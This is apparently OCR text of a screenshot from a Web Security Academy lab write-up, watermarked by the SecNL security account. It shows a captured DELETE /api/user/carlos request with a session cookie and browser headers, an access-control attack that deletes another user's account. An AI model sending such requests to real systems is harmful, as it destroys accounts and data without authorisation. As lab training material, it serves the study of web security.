 1 DELETE /api/user/carlos HTTP/1.1
2 Host: 0a4000190373b55b832cbaba00a700ae.web-security-a
3 Cookie: session=WmQOpXL7kZUX3Jz6b14GgRzfA2UwbWCl
4 Content-Length: 2
5 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126", "
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
9 Content-Type: application/json
10 Accept: */*
11 Origin: https://0a4000190373b55b832cbaba00a700ae.web-
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a4000190373b55b832cbaba00a700ae.web
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9
18 Priority: u=1, i
19 Connection: close
20
21 {
}
公众号 · SecNL安全团队